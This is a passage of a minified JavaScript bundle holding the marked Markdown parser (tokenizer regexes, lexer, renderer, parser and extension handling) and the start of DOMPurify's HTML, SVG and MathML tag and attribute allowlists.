*\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)").replace("hr",_o).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("blockquote"," {0,3}>").replace("code"," {4}[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",Zu).getRegex(),bE={...Fh,table:Cy,paragraph:_e(Dh).replace("hr",_o).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("table",Cy).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",Zu).getRegex()},FE={...Fh,html:_e(`^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:"[^"]*"|'[^']*'|\\s[^'"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))`).replace("comment",bh).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:Lo,lheading:/^(.+?)\n {0,3}(=+|-+) *(?:\n+|$)/,paragraph:_e(Dh).replace("hr",_o).replace("heading",` *#{1,6} *[^
]`).replace("lheading",Ty).replace("|table","").replace("blockquote"," {0,3}>").replace("|fences","").replace("|list","").replace("|html","").replace("|tag","").getRegex()},Ay=/^\\([!"#$%&'()*+,\-./:;<=>?@\[\]\\^_`{|}~])/,zE=/^(`+)([^`]|[^`][\s\S]*?[^`])\1(?!`)/,Oy=/^( {2,}|\\)\n(?!\s*$)/,UE=/^(`+|[^`])(?:(?= {2,}\n)|[\s\S]*?(?:(?=[\\<!\[`*_]|\b_|$)|[^ ](?= {2,}\n)))/,Do="\\p{P}\\p{S}",WE=_e(/^((?![*_])[\spunctuation])/,"u").replace(/punctuation/g,Do).getRegex(),jE=/\[[^[\]]*?\]\([^\(\)]*?\)|`[^`]*?`|<[^<>]*?>/g,BE=_e(/^(?:\*+(?:((?!\*)[punct])|[^\s*]))|^_+(?:((?!_)[punct])|([^\s_]))/,"u").replace(/punct/g,Do).getRegex(),HE=_e("^[^_*]*?__[^_*]*?\\*[^_*]*?(?=__)|[^*]+(?=[^*])|(?!\\*)[punct](\\*+)(?=[\\s]|$)|[^punct\\s](\\*+)(?!\\*)(?=[punct\\s]|$)|(?!\\*)[punct\\s](\\*+)(?=[^punct\\s])|[\\s](\\*+)(?!\\*)(?=[punct])|(?!\\*)[punct](\\*+)(?!\\*)(?=[punct])|[^punct\\s](\\*+)(?=[^punct\\s])","gu").replace(/punct/g,Do).getRegex(),VE=_e("^[^_*]*?\\*\\*[^_*]*?_[^_*]*?(?=\\*\\*)|[^_]+(?=[^_])|(?!_)[punct](_+)(?=[\\s]|$)|[^punct\\s](_+)(?!_)(?=[punct\\s]|$)|(?!_)[punct\\s](_+)(?=[^punct\\s])|[\\s](_+)(?!_)(?=[punct])|(?!_)[punct](_+)(?!_)(?=[punct])","gu").replace(/punct/g,Do).getRegex(),ZE=_e(/\\([punct])/,"gu").replace(/punct/g,Do).getRegex(),GE=_e(/^<(scheme:[^\s\x00-\x1f<>]*|email)>/).replace("scheme",/[a-zA-Z][a-zA-Z0-9+.-]{1,31}/).replace("email",/[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+(@)[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+(?![-_])/).getRegex(),YE=_e(bh).replace("(?:-->|$)","-->").getRegex(),KE=_e("^comment|^</[a-zA-Z][\\w:-]*\\s*>|^<[a-zA-Z][\\w-]*(?:attribute)*?\\s*/?>|^<\\?[\\s\\S]*?\\?>|^<![a-zA-Z]+\\s[\\s\\S]*?>|^<!\\[CDATA\\[[\\s\\S]*?\\]\\]>").replace("comment",YE).replace("attribute",/\s+[a-zA-Z:_][\w.:-]*(?:\s*=\s*"[^"]*"|\s*=\s*'[^']*'|\s*=\s*[^\s"'=<>`]+)?/).getRegex(),Gu=/(?:\[(?:\\.|[^\[\]\\])*\]|\\.|`[^`]*`|[^\[\]\\`])*?/,qE=_e(/^!?\[(label)\]\(\s*(href)(?:\s+(title))?\s*\)/).replace("label",Gu).replace("href",/<(?:\\.|[^\n<>\\])+>|[^\s\x00-\x1f]*/).replace("title",/"(?:\\"?|[^"\\])*"|'(?:\\'?|[^'\\])*'|\((?:\\\)?|[^)\\])*\)/).getRegex(),Iy=_e(/^!?\[(label)\]\[(ref)\]/).replace("label",Gu).replace("ref",Ph).getRegex(),Ry=_e(/^!?\[(ref)\](?:\[\])?/).replace("ref",Ph).getRegex(),QE=_e("reflink|nolink(?!\\()","g").replace("reflink",Iy).replace("nolink",Ry).getRegex(),zh={_backpedal:Lo,anyPunctuation:ZE,autolink:GE,blockSkip:jE,br:Oy,code:zE,del:Lo,emStrongLDelim:BE,emStrongRDelimAst:HE,emStrongRDelimUnd:VE,escape:Ay,link:qE,nolink:Ry,punctuation:WE,reflink:Iy,reflinkSearch:QE,tag:KE,text:UE,url:Lo},JE={...zh,link:_e(/^!?\[(label)\]\((.*?)\)/).replace("label",Gu).getRegex(),reflink:_e(/^!?\[(label)\]\s*\[([^\]]*)\]/).replace("label",Gu).getRegex()},Uh={...zh,escape:_e(Ay).replace("])","~|])").getRegex(),url:_e(/^((?:ftp|https?):\/\/|www\.)(?:[a-zA-Z0-9\-]+\.?)+[^\s<]*|^email/,"i").replace("email",/[A-Za-z0-9._+-]+(@)[a-zA-Z0-9-_]+(?:\.[a-zA-Z0-9-_]*[a-zA-Z0-9])+(?![-_])/).getRegex(),_backpedal:/(?:[^?!.,:;*_'"~()&]+|\([^)]*\)|&(?![a-zA-Z0-9]+;$)|[?!.,:;*_'"~)]+(?!$))+/,del:/^(~~?)(?=[^\s~])([\s\S]*?[^\s~])\1(?=[^~]|$)/,text:/^([`~]+|[^`~])(?:(?= {2,}\n)|(?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)|[\s\S]*?(?:(?=[\\<!\[`*~_]|\b_|https?:\/\/|ftp:\/\/|www\.|$)|[^ ](?= {2,}\n)|[^a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-](?=[a-zA-Z0-9.!#$%&'*+\/=?_`{\|}~-]+@)))/},XE={...Uh,br:_e(Oy).replace("{2,}","*").getRegex(),text:_e(Uh.text).replace("\\b_","\\b_| {2,}\\n").replace(/\{2,\}/g,"*").getRegex()},Yu={normal:Fh,gfm:bE,pedantic:FE},Po={normal:zh,gfm:Uh,breaks:XE,pedantic:JE};class vr{constructor(e){Q(this,"tokens");Q(this,"options");Q(this,"state");Q(this,"tokenizer");Q(this,"inlineQueue");this.tokens=[],this.tokens.links=Object.create(null),this.options=e||os,this.options.tokenizer=this.options.tokenizer||new Vu,this.tokenizer=this.options.tokenizer,this.tokenizer.options=this.options,this.tokenizer.lexer=this,this.inlineQueue=[],this.state={inLink:!1,inRawBlock:!1,top:!0};const n={block:Yu.normal,inline:Po.normal};this.options.pedantic?(n.block=Yu.pedantic,n.inline=Po.pedantic):this.options.gfm&&(n.block=Yu.gfm,this.options.breaks?n.inline=Po.breaks:n.inline=Po.gfm),this.tokenizer.rules=n}static get rules(){return{block:Yu,inline:Po}}static lex(e,n){return new vr(n).lex(e)}static lexInline(e,n){return new vr(n).inlineTokens(e)}lex(e){e=e.replace(/\r\n|\r/g,`
`),this.blockTokens(e,this.tokens);for(let n=0;n<this.inlineQueue.length;n++){const r=this.inlineQueue[n];this.inlineTokens(r.src,r.tokens)}return this.inlineQueue=[],this.tokens}blockTokens(e,n=[]){this.options.pedantic?e=e.replace(/\t/g,"    ").replace(/^ +$/gm,""):e=e.replace(/^( *)(\t+)/gm,(c,f,h)=>f+"    ".repeat(h.length));let r,l,o,a;for(;e;)if(!(this.options.extensions&&this.options.extensions.block&&this.options.extensions.block.some(c=>(r=c.call({lexer:this},e,n))?(e=e.substring(r.raw.length),n.push(r),!0):!1))){if(r=this.tokenizer.space(e)){e=e.substring(r.raw.length),r.raw.length===1&&n.length>0?n[n.length-1].raw+=`
`:n.push(r);continue}if(r=this.tokenizer.code(e)){e=e.substring(r.raw.length),l=n[n.length-1],l&&(l.type==="paragraph"||l.type==="text")?(l.raw+=`
`+r.raw,l.text+=`
`+r.text,this.inlineQueue[this.inlineQueue.length-1].src=l.text):n.push(r);continue}if(r=this.tokenizer.fences(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.heading(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.hr(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.blockquote(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.list(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.html(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.def(e)){e=e.substring(r.raw.length),l=n[n.length-1],l&&(l.type==="paragraph"||l.type==="text")?(l.raw+=`
`+r.raw,l.text+=`
`+r.raw,this.inlineQueue[this.inlineQueue.length-1].src=l.text):this.tokens.links[r.tag]||(this.tokens.links[r.tag]={href:r.href,title:r.title});continue}if(r=this.tokenizer.table(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.lheading(e)){e=e.substring(r.raw.length),n.push(r);continue}if(o=e,this.options.extensions&&this.options.extensions.startBlock){let c=1/0;const f=e.slice(1);let h;this.options.extensions.startBlock.forEach(y=>{h=y.call({lexer:this},f),typeof h=="number"&&h>=0&&(c=Math.min(c,h))}),c<1/0&&c>=0&&(o=e.substring(0,c+1))}if(this.state.top&&(r=this.tokenizer.paragraph(o))){l=n[n.length-1],a&&l.type==="paragraph"?(l.raw+=`
`+r.raw,l.text+=`
`+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=l.text):n.push(r),a=o.length!==e.length,e=e.substring(r.raw.length);continue}if(r=this.tokenizer.text(e)){e=e.substring(r.raw.length),l=n[n.length-1],l&&l.type==="text"?(l.raw+=`
`+r.raw,l.text+=`
`+r.text,this.inlineQueue.pop(),this.inlineQueue[this.inlineQueue.length-1].src=l.text):n.push(r);continue}if(e){const c="Infinite loop on byte: "+e.charCodeAt(0);if(this.options.silent){console.error(c);break}else throw new Error(c)}}return this.state.top=!0,n}inline(e,n=[]){return this.inlineQueue.push({src:e,tokens:n}),n}inlineTokens(e,n=[]){let r,l,o,a=e,c,f,h;if(this.tokens.links){const y=Object.keys(this.tokens.links);if(y.length>0)for(;(c=this.tokenizer.rules.inline.reflinkSearch.exec(a))!=null;)y.includes(c[0].slice(c[0].lastIndexOf("[")+1,-1))&&(a=a.slice(0,c.index)+"["+"a".repeat(c[0].length-2)+"]"+a.slice(this.tokenizer.rules.inline.reflinkSearch.lastIndex))}for(;(c=this.tokenizer.rules.inline.blockSkip.exec(a))!=null;)a=a.slice(0,c.index)+"["+"a".repeat(c[0].length-2)+"]"+a.slice(this.tokenizer.rules.inline.blockSkip.lastIndex);for(;(c=this.tokenizer.rules.inline.anyPunctuation.exec(a))!=null;)a=a.slice(0,c.index)+"++"+a.slice(this.tokenizer.rules.inline.anyPunctuation.lastIndex);for(;e;)if(f||(h=""),f=!1,!(this.options.extensions&&this.options.extensions.inline&&this.options.extensions.inline.some(y=>(r=y.call({lexer:this},e,n))?(e=e.substring(r.raw.length),n.push(r),!0):!1))){if(r=this.tokenizer.escape(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.tag(e)){e=e.substring(r.raw.length),l=n[n.length-1],l&&r.type==="text"&&l.type==="text"?(l.raw+=r.raw,l.text+=r.text):n.push(r);continue}if(r=this.tokenizer.link(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.reflink(e,this.tokens.links)){e=e.substring(r.raw.length),l=n[n.length-1],l&&r.type==="text"&&l.type==="text"?(l.raw+=r.raw,l.text+=r.text):n.push(r);continue}if(r=this.tokenizer.emStrong(e,a,h)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.codespan(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.br(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.del(e)){e=e.substring(r.raw.length),n.push(r);continue}if(r=this.tokenizer.autolink(e)){e=e.substring(r.raw.length),n.push(r);continue}if(!this.state.inLink&&(r=this.tokenizer.url(e))){e=e.substring(r.raw.length),n.push(r);continue}if(o=e,this.options.extensions&&this.options.extensions.startInline){let y=1/0;const v=e.slice(1);let w;this.options.extensions.startInline.forEach(T=>{w=T.call({lexer:this},v),typeof w=="number"&&w>=0&&(y=Math.min(y,w))}),y<1/0&&y>=0&&(o=e.substring(0,y+1))}if(r=this.tokenizer.inlineText(o)){e=e.substring(r.raw.length),r.raw.slice(-1)!=="_"&&(h=r.raw.slice(-1)),f=!0,l=n[n.length-1],l&&l.type==="text"?(l.raw+=r.raw,l.text+=r.text):n.push(r);continue}if(e){const y="Infinite loop on byte: "+e.charCodeAt(0);if(this.options.silent){console.error(y);break}else throw new Error(y)}}return n}}class Ku{constructor(e){Q(this,"options");this.options=e||os}code(e,n,r){var o;const l=(o=(n||"").match(/^\S*/))==null?void 0:o[0];return e=e.replace(/\n$/,"")+`
`,l?'<pre><code class="language-'+fn(l)+'">'+(r?e:fn(e,!0))+`</code></pre>
`:"<pre><code>"+(r?e:fn(e,!0))+`</code></pre>
`}blockquote(e){return`<blockquote>
${e}</blockquote>
`}html(e,n){return e}heading(e,n,r){return`<h${n}>${e}</h${n}>
`}hr(){return`<hr>
`}list(e,n,r){const l=n?"ol":"ul",o=n&&r!==1?' start="'+r+'"':"";return"<"+l+o+`>
`+e+"</"+l+`>
`}listitem(e,n,r){return`<li>${e}</li>
`}checkbox(e){return"<input "+(e?'checked="" ':"")+'disabled="" type="checkbox">'}paragraph(e){return`<p>${e}</p>
`}table(e,n){return n&&(n=`<tbody>${n}</tbody>`),`<table>
<thead>
`+e+`</thead>
`+n+`</table>
`}tablerow(e){return`<tr>
${e}</tr>
`}tablecell(e,n){const r=n.header?"th":"td";return(n.align?`<${r} align="${n.align}">`:`<${r}>`)+e+`</${r}>
`}strong(e){return`<strong>${e}</strong>`}em(e){return`<em>${e}</em>`}codespan(e){return`<code>${e}</code>`}br(){return"<br>"}del(e){return`<del>${e}</del>`}link(e,n,r){const l=wy(e);if(l===null)return r;e=l;let o='<a href="'+e+'"';return n&&(o+=' title="'+n+'"'),o+=">"+r+"</a>",o}image(e,n,r){const l=wy(e);if(l===null)return r;e=l;let o=`<img src="${e}" alt="${r}"`;return n&&(o+=` title="${n}"`),o+=">",o}text(e){return e}}class Wh{strong(e){return e}em(e){return e}codespan(e){return e}del(e){return e}html(e){return e}text(e){return e}link(e,n,r){return""+r}image(e,n,r){return""+r}br(){return""}}class wr{constructor(e){Q(this,"options");Q(this,"renderer");Q(this,"textRenderer");this.options=e||os,this.options.renderer=this.options.renderer||new Ku,this.renderer=this.options.renderer,this.renderer.options=this.options,this.textRenderer=new Wh}static parse(e,n){return new wr(n).parse(e)}static parseInline(e,n){return new wr(n).parseInline(e)}parse(e,n=!0){let r="";for(let l=0;l<e.length;l++){const o=e[l];if(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[o.type]){const a=o,c=this.options.extensions.renderers[a.type].call({parser:this},a);if(c!==!1||!["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(a.type)){r+=c||"";continue}}switch(o.type){case"space":continue;case"hr":{r+=this.renderer.hr();continue}case"heading":{const a=o;r+=this.renderer.heading(this.parseInline(a.tokens),a.depth,EE(this.parseInline(a.tokens,this.textRenderer)));continue}case"code":{const a=o;r+=this.renderer.code(a.text,a.lang,!!a.escaped);continue}case"table":{const a=o;let c="",f="";for(let y=0;y<a.header.length;y++)f+=this.renderer.tablecell(this.parseInline(a.header[y].tokens),{header:!0,align:a.align[y]});c+=this.renderer.tablerow(f);let h="";for(let y=0;y<a.rows.length;y++){const v=a.rows[y];f="";for(let w=0;w<v.length;w++)f+=this.renderer.tablecell(this.parseInline(v[w].tokens),{header:!1,align:a.align[w]});h+=this.renderer.tablerow(f)}r+=this.renderer.table(c,h);continue}case"blockquote":{const a=o,c=this.parse(a.tokens);r+=this.renderer.blockquote(c);continue}case"list":{const a=o,c=a.ordered,f=a.start,h=a.loose;let y="";for(let v=0;v<a.items.length;v++){const w=a.items[v],T=w.checked,M=w.task;let D="";if(w.task){const K=this.renderer.checkbox(!!T);h?w.tokens.length>0&&w.tokens[0].type==="paragraph"?(w.tokens[0].text=K+" "+w.tokens[0].text,w.tokens[0].tokens&&w.tokens[0].tokens.length>0&&w.tokens[0].tokens[0].type==="text"&&(w.tokens[0].tokens[0].text=K+" "+w.tokens[0].tokens[0].text)):w.tokens.unshift({type:"text",text:K+" "}):D+=K+" "}D+=this.parse(w.tokens,h),y+=this.renderer.listitem(D,M,!!T)}r+=this.renderer.list(y,c,f);continue}case"html":{const a=o;r+=this.renderer.html(a.text,a.block);continue}case"paragraph":{const a=o;r+=this.renderer.paragraph(this.parseInline(a.tokens));continue}case"text":{let a=o,c=a.tokens?this.parseInline(a.tokens):a.text;for(;l+1<e.length&&e[l+1].type==="text";)a=e[++l],c+=`
`+(a.tokens?this.parseInline(a.tokens):a.text);r+=n?this.renderer.paragraph(c):c;continue}default:{const a='Token with "'+o.type+'" type was not found.';if(this.options.silent)return console.error(a),"";throw new Error(a)}}}return r}parseInline(e,n){n=n||this.renderer;let r="";for(let l=0;l<e.length;l++){const o=e[l];if(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[o.type]){const a=this.options.extensions.renderers[o.type].call({parser:this},o);if(a!==!1||!["escape","html","link","image","strong","em","codespan","br","del","text"].includes(o.type)){r+=a||"";continue}}switch(o.type){case"escape":{const a=o;r+=n.text(a.text);break}case"html":{const a=o;r+=n.html(a.text);break}case"link":{const a=o;r+=n.link(a.href,a.title,this.parseInline(a.tokens,n));break}case"image":{const a=o;r+=n.image(a.href,a.title,a.text);break}case"strong":{const a=o;r+=n.strong(this.parseInline(a.tokens,n));break}case"em":{const a=o;r+=n.em(this.parseInline(a.tokens,n));break}case"codespan":{const a=o;r+=n.codespan(a.text);break}case"br":{r+=n.br();break}case"del":{const a=o;r+=n.del(this.parseInline(a.tokens,n));break}case"text":{const a=o;r+=n.text(a.text);break}default:{const a='Token with "'+o.type+'" type was not found.';if(this.options.silent)return console.error(a),"";throw new Error(a)}}}return r}}class bo{constructor(e){Q(this,"options");this.options=e||os}preprocess(e){return e}postprocess(e){return e}processAllTokens(e){return e}}Q(bo,"passThroughHooks",new Set(["preprocess","postprocess","processAllTokens"]));class $E{constructor(...e){YS(this,ps);Q(this,"defaults",_h());Q(this,"options",this.setOptions);Q(this,"parse",gf(this,ps,Um).call(this,vr.lex,wr.parse));Q(this,"parseInline",gf(this,ps,Um).call(this,vr.lexInline,wr.parseInline));Q(this,"Parser",wr);Q(this,"Renderer",Ku);Q(this,"TextRenderer",Wh);Q(this,"Lexer",vr);Q(this,"Tokenizer",Vu);Q(this,"Hooks",bo);this.use(...e)}walkTokens(e,n){var l,o;let r=[];for(const a of e)switch(r=r.concat(n.call(this,a)),a.type){case"table":{const c=a;for(const f of c.header)r=r.concat(this.walkTokens(f.tokens,n));for(const f of c.rows)for(const h of f)r=r.concat(this.walkTokens(h.tokens,n));break}case"list":{const c=a;r=r.concat(this.walkTokens(c.items,n));break}default:{const c=a;(o=(l=this.defaults.extensions)==null?void 0:l.childTokens)!=null&&o[c.type]?this.defaults.extensions.childTokens[c.type].forEach(f=>{const h=c[f].flat(1/0);r=r.concat(this.walkTokens(h,n))}):c.tokens&&(r=r.concat(this.walkTokens(c.tokens,n)))}}return r}use(...e){const n=this.defaults.extensions||{renderers:{},childTokens:{}};return e.forEach(r=>{const l={...r};if(l.async=this.defaults.async||l.async||!1,r.extensions&&(r.extensions.forEach(o=>{if(!o.name)throw new Error("extension name required");if("renderer"in o){const a=n.renderers[o.name];a?n.renderers[o.name]=function(...c){let f=o.renderer.apply(this,c);return f===!1&&(f=a.apply(this,c)),f}:n.renderers[o.name]=o.renderer}if("tokenizer"in o){if(!o.level||o.level!=="block"&&o.level!=="inline")throw new Error("extension level must be 'block' or 'inline'");const a=n[o.level];a?a.unshift(o.tokenizer):n[o.level]=[o.tokenizer],o.start&&(o.level==="block"?n.startBlock?n.startBlock.push(o.start):n.startBlock=[o.start]:o.level==="inline"&&(n.startInline?n.startInline.push(o.start):n.startInline=[o.start]))}"childTokens"in o&&o.childTokens&&(n.childTokens[o.name]=o.childTokens)}),l.extensions=n),r.renderer){const o=this.defaults.renderer||new Ku(this.defaults);for(const a in r.renderer){if(!(a in o))throw new Error(`renderer '${a}' does not exist`);if(a==="options")continue;const c=a,f=r.renderer[c],h=o[c];o[c]=(...y)=>{let v=f.apply(o,y);return v===!1&&(v=h.apply(o,y)),v||""}}l.renderer=o}if(r.tokenizer){const o=this.defaults.tokenizer||new Vu(this.defaults);for(const a in r.tokenizer){if(!(a in o))throw new Error(`tokenizer '${a}' does not exist`);if(["options","rules","lexer"].includes(a))continue;const c=a,f=r.tokenizer[c],h=o[c];o[c]=(...y)=>{let v=f.apply(o,y);return v===!1&&(v=h.apply(o,y)),v}}l.tokenizer=o}if(r.hooks){const o=this.defaults.hooks||new bo;for(const a in r.hooks){if(!(a in o))throw new Error(`hook '${a}' does not exist`);if(a==="options")continue;const c=a,f=r.hooks[c],h=o[c];bo.passThroughHooks.has(a)?o[c]=y=>{if(this.defaults.async)return Promise.resolve(f.call(o,y)).then(w=>h.call(o,w));const v=f.call(o,y);return h.call(o,v)}:o[c]=(...y)=>{let v=f.apply(o,y);return v===!1&&(v=h.apply(o,y)),v}}l.hooks=o}if(r.walkTokens){const o=this.defaults.walkTokens,a=r.walkTokens;l.walkTokens=function(c){let f=[];return f.push(a.call(this,c)),o&&(f=f.concat(o.call(this,c))),f}}this.defaults={...this.defaults,...l}}),this}setOptions(e){return this.defaults={...this.defaults,...e},this}lexer(e,n){return vr.lex(e,n??this.defaults)}parser(e,n){return wr.parse(e,n??this.defaults)}}ps=new WeakSet,Um=function(e,n){return(r,l)=>{const o={...l},a={...this.defaults,...o};this.defaults.async===!0&&o.async===!1&&(a.silent||console.warn("marked(): The async option was set to true by an extension. The async: false option sent to parse will be ignored."),a.async=!0);const c=gf(this,ps,KS).call(this,!!a.silent,!!a.async);if(typeof r>"u"||r===null)return c(new Error("marked(): input parameter is undefined or null"));if(typeof r!="string")return c(new Error("marked(): input parameter is of type "+Object.prototype.toString.call(r)+", string expected"));if(a.hooks&&(a.hooks.options=a),a.async)return Promise.resolve(a.hooks?a.hooks.preprocess(r):r).then(f=>e(f,a)).then(f=>a.hooks?a.hooks.processAllTokens(f):f).then(f=>a.walkTokens?Promise.all(this.walkTokens(f,a.walkTokens)).then(()=>f):f).then(f=>n(f,a)).then(f=>a.hooks?a.hooks.postprocess(f):f).catch(c);try{a.hooks&&(r=a.hooks.preprocess(r));let f=e(r,a);a.hooks&&(f=a.hooks.processAllTokens(f)),a.walkTokens&&this.walkTokens(f,a.walkTokens);let h=n(f,a);return a.hooks&&(h=a.hooks.postprocess(h)),h}catch(f){return c(f)}}},KS=function(e,n){return r=>{if(r.message+=`
Please report this to https://github.com/markedjs/marked.`,e){const l="<p>An error occurred:</p><pre>"+fn(r.message+"",!0)+"</pre>";return n?Promise.resolve(l):l}if(n)return Promise.reject(r);throw r}};const as=new $E;function Le(t,e){return as.parse(t,e)}Le.options=Le.setOptions=function(t){return as.setOptions(t),Le.defaults=as.defaults,my(Le.defaults),Le},Le.getDefaults=_h,Le.defaults=os,Le.use=function(...t){return as.use(...t),Le.defaults=as.defaults,my(Le.defaults),Le},Le.walkTokens=function(t,e){return as.walkTokens(t,e)},Le.parseInline=as.parseInline,Le.Parser=wr,Le.parser=wr.parse,Le.Renderer=Ku,Le.TextRenderer=Wh,Le.Lexer=vr,Le.lexer=vr.lex,Le.Tokenizer=Vu,Le.Hooks=bo,Le.parse=Le,Le.options,Le.setOptions,Le.use,Le.walkTokens,Le.parseInline,wr.parse,vr.lex;/*! @license DOMPurify 3.3.1 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.3.1/LICENSE */const{entries:Ny,setPrototypeOf:My,isFrozen:eC,getPrototypeOf:tC,getOwnPropertyDescriptor:nC}=Object;let{freeze:Wt,seal:Nn,create:jh}=Object,{apply:Bh,construct:Hh}=typeof Reflect<"u"&&Reflect;Wt||(Wt=function(e){return e}),Nn||(Nn=function(e){return e}),Bh||(Bh=function(e,n){for(var r=arguments.length,l=new Array(r>2?r-2:0),o=2;o<r;o++)l[o-2]=arguments[o];return e.apply(n,l)}),Hh||(Hh=function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),l=1;l<n;l++)r[l-1]=arguments[l];return new e(...r)});const qu=Bt(Array.prototype.forEach),rC=Bt(Array.prototype.lastIndexOf),Ly=Bt(Array.prototype.pop),Fo=Bt(Array.prototype.push),iC=Bt(Array.prototype.splice),Qu=Bt(String.prototype.toLowerCase),Vh=Bt(String.prototype.toString),Zh=Bt(String.prototype.match),zo=Bt(String.prototype.replace),sC=Bt(String.prototype.indexOf),lC=Bt(String.prototype.trim),Xn=Bt(Object.prototype.hasOwnProperty),jt=Bt(RegExp.prototype.test),Uo=oC(TypeError);function Bt(t){return function(e){e instanceof RegExp&&(e.lastIndex=0);for(var n=arguments.length,r=new Array(n>1?n-1:0),l=1;l<n;l++)r[l-1]=arguments[l];return Bh(t,e,r)}}function oC(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Hh(t,n)}}function ge(t,e){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Qu;My&&My(t,null);let r=e.length;for(;r--;){let l=e[r];if(typeof l=="string"){const o=n(l);o!==l&&(eC(e)||(e[r]=o),l=o)}t[l]=!0}return t}function aC(t){for(let e=0;e<t.length;e++)Xn(t,e)||(t[e]=null);return t}function xr(t){const e=jh(null);for(const[n,r]of Ny(t))Xn(t,n)&&(Array.isArray(r)?e[n]=aC(r):r&&typeof r=="object"&&r.constructor===Object?e[n]=xr(r):e[n]=r);return e}function Wo(t,e){for(;t!==null;){const r=nC(t,e);if(r){if(r.get)return Bt(r.get);if(typeof r.value=="function")return Bt(r.value)}t=tC(t)}function n(){return null}return n}const _y=Wt(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),Gh=Wt(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),Yh=Wt(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),uC=Wt(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),Kh=Wt(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),cC=Wt(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),Dy=Wt(["#text"]),Py=Wt(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","